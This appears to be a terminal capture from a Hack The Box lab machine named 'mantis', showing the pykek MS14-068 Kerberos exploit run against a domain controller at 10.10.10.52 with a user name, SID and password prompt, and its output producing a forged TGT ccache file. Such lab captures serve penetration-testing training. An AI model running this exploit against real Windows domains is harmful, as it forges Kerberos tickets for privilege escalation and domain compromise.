 ┌──(root💀kali)-[~/htb/mantis]
└─# python /opt/windows-kernel-exploits/MS14-068/pykek/ms14-068.py -u james@HTB.LOCAL -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d 10.10.10.52
Password:
  [+] Building AS-REQ for 10.10.10.52... Done!
  [+] Sending AS-REQ to 10.10.10.52... Done!
  [+] Receiving AS-REP from 10.10.10.52... Done!
  [+] Parsing AS-REP from 10.10.10.52... Done!
  [+] Building TGS-REQ for 10.10.10.52... Done!
  [+] Sending TGS-REQ to 10.10.10.52... Done!
  [+] Receiving TGS-REP from 10.10.10.52... Done!
  [+] Parsing TGS-REP from 10.10.10.52... Done!
  [+] Creating ccache file 'TGT_james@HTB.LOCAL.ccache'... Done!